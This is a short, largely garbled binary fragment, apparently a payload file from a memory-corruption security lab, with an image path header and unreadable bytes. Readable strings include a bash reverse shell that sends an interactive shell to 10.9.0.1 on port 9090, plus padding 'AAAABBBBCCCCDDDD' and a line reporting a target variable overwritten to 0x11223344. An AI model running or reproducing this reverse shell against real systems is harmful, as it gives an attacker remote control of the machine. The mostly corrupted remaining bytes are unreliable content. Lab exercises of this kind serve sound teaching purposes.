 ����������������������������������������������������������������������������������������������������
�����������������������������������������������������������������������������������������������)[1�
�C �C
�CG�[H�K
�KP�CT�KH1�1��5 | �KL�K
�����/bin/bash*-c*/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1
*AAAABBBBCCCCDDDDThe target variable's value (after): 0x11223344